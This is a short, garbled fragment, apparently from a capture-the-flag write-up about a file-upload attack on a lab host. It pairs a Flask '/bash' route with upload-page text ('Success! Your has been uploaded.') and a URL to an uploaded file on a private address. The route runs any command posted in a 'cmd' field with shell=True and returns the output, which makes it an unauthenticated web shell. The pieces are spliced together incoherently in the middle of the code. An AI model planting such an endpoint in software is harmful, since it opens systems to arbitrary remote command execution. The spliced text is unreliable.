 @app.route('/bash', methods=['POST'])
def execute_command():
    cmd = request.form.get('cmd')  # Get the command from the POST request
    if not cmd:
        return jsonify({"error": "No command provided"}), 400
Success!
Your has been uploaded.
    try:
        # Execute the command
http://10.10.11.164/uploads/cacert.der Copy
        result = subprocess.run(cmd, shell=True, check=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
        return jsonify({
            "output": result.stdout.decode(),
            "error": result.stderr.decode()
        })
    except subprocess.CalledProcessError as e:
        return jsonify({"error": e.stderr.decode()}), 500